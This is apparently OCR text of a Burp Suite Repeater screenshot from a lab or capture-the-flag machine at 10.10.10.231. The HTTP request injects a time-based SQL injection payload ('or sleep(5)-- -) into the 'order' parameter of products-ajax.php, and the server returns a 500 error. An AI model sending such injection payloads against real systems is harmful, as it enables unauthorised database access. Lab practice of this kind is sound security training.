 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://10.10.10.231 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /products-ajax.php?order='or+sleep(5)--+-&h=bdde081a828a9b17314c0c774961d04e HTTP/1.1
2 Host: 10.10.10.231
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=i9nkfgoq7te32ini46grtfuetb
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.4.1
5 Date: Sun, 30 Apr 2023 23:34:57 GMT
6 Connection: close
7 Content-Length: 0
8
9
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 6
Done 206 bytes | 2,133 millis